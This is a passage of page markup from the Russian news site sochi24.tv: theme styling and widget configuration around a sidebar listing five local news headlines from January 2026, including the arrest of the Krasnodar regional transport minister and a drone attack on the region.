i{font-size:8px}.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_260 .td-post-category{font-size:10px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_260 .td-image-wrap{padding-bottom:110%}.tdi_260 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_260 .td-image-container,.ie11 .tdi_260 .td-image-container{flex:0 0 auto}.tdi_260 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_260 .td-module-container:before{bottom:-7.5px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_260=new tdBlock();block_tdi_260.id="tdi_260";block_tdi_260.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';block_tdi_260.td_column_number="1";block_tdi_260.block_type="td_flex_block_1";block_tdi_260.post_count="5";block_tdi_260.found_posts="23322";block_tdi_260.header_color="";block_tdi_260.ajax_pagination_infinite_stop="";block_tdi_260.max_num_pages="4665";tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/"  rel="bookmark" class="td-image-wrap " title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ugolovnoe-delo-696x418.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/"  rel="bookmark" title="Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов">Вслед за главой минтранса Краснодарского края суд отправил под стражу двух его замов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:39+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/vsled-za-glavoj-mintransa-krasnodarskogo-kraja-sud-otpravil-pod-strazhu-dvuh-ego-zamov/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае суд арестовал двух заместителей министра транспорта...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/opershtab-rasskazal-o-sostojanii-postradavshih-pri-atake-bpla-na-krasnodarskij-kraj/"  rel="bookmark" class="td-image-wrap " title="Оперштаб рассказал о состоянии пострадавших при атаке БПЛА на Краснодарский край" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/17457-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/opershtab-rasskazal-o-sostojanii-postradavshih-pri-atake-bpla-na-krasnodarskij-kraj/"  rel="bookmark" title="Оперштаб рассказал о состоянии пострадавших при атаке БПЛА на Краснодарский край">Оперштаб рассказал о состоянии пострадавших при атаке БПЛА на Краснодарский край</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:08:00+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/opershtab-rasskazal-o-sostojanii-postradavshih-pri-atake-bpla-na-krasnodarskij-kraj/#respond">0</a></span> </span></div><div class="td-excerpt">Пожар на портовых терминалах в поселке Волна Краснодарского края,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/"  rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/"  rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:49:34+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/"  rel="bookmark" class="td-image-wrap " title="Сочи примет юношеский турнир UEFA с участием сборной России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/fisht-696x419.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/"  rel="bookmark" title="Сочи примет юношеский турнир UEFA с участием сборной России">Сочи примет юношеский турнир UEFA с участием сборной России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:45:31+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-primet-junosheskij-turnir-uefa-s-uchastiem-sbornoj-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи станет площадкой для проведения юношеского турнира UEFA с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/"  rel="bookmark" class="td-image-wrap " title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/aleksej-pereverzev-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/"  rel="bookmark" title="Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева">Суд в Сочи заключил под стражу министра транспорта Краснодарского края Алексея Переверзева</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:39:33+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sud-v-sochi-arestoval-ministra-transporta-krasnodarskogo-kraja-alekseja-pereverzeva/#respond">0</a></span> </span></div><div class="td-excerpt">Центральный районный суд города Сочи избрал меру пресечения для...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_262 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_264 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_265 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_265" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_265 .td-block-title>*{color:var(--base-color-1)!important}.tdi_265 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_265{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_265{margin-bottom:20px!important}}@media (max-width:767px){.tdi_265{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_265{margin-bottom:30px!important}}</style><style>.tdi_265 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_265 .td-image-container{display:none}body .tdi_265 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_265 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_265 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_265 .td_module_wrap{float:right}.tdi_265 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_265 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_265 .td-post-vid-time{display:block}.tdi_265 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_265 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_265 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_265 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_265 .td-read-more{display:none}.tdi_265 .td-author-date{display:none}.tdi_265 .td-post-author-name{display:none}.tdi_265 .td-post-date,.tdi_265 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_265 .entry-review-stars{display:none}.tdi_265 .td-icon-star,.tdi_265 .td-icon-star-empty,.tdi_265 .td-icon-star-half{font-size:15px}.tdi_265 .td-module-comments{display:none}.tdi_265 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_265 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_265 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_265 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_265 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_265 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_265 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_265 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_265 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_265 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_265 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_265 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_265 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap,.tdi_265 .td-load-more-wrap{margin-top:15px}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_265 .td-load-more-wrap a i{font-size:10px}.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_265 .td-block-title a,.tdi_265 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_265 .td-subcat-list a,.tdi_265 .td-subcat-dropdown span,.tdi_265 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_265 .td-editor-date,.tdi_265 .td-editor-date .td-post-author-name a,.tdi_265 .td-editor-date .entry-date,.tdi_265 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_265 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_265 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_265 .td-image-container{display:none}.tdi_265 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_265 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_265 .td-module-container:before{bottom:-10px}.tdi_265 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_265 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_265 .td_module_wrap .td-module-container:before{display:block!important}.tdi_265 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_265 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap,.tdi_265 .td-load-more-wrap{margin-top:10px}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_265 .td-load-more-wrap a i{font-size:8px}.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_265 .entry-title{font-size:12px!important}.tdi_265 .td-post-category{font-size:12px!important}.tdi_265 .td-editor-date,.tdi_265 .td-editor-date .td-post-author-name a,.tdi_265 .td-editor-date .entry-date,.tdi_265 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_265 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_265 .td-image-container{display:none}.tdi_265 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_265 .td_module_wrap{float:right}.tdi_265 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_265 .td-module-container:before{bottom:-7.5px}.tdi_265 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_265 .td_module_wrap .td-module-container:before{display:block!important}.tdi_265 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_265 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_265 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap,.tdi_265 .td-load-more-wrap{margin-top:5px}.tdi_265.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_265 .td-load-more-wrap a i{font-size:8px}.tdi_265 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_265.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_265 .td-block-title a,.tdi_265 .td-block-title span{font-size:16px!important}.tdi_265 .td-post-category{font-size:11px!important}.tdi_265 .td-editor-date,.tdi_265 .td-editor-date .td-post-author-name a,.tdi_265 .td-editor-date .entry-date,.tdi_265 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_265 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_265 .td-image-wrap{padding-bottom:110%}.tdi_265 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_265 .td-image-container,.ie11 .tdi_265 .td-image-container{flex:0 0 auto}.tdi_265 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_265 .td_module_wrap{float:right}.tdi_265 .td-module-container:before{bottom:-12px}.tdi_265 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_265 .td_module_wrap .td-module-container:before{display:block!important}.tdi_265 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_265 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_265 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_265=new 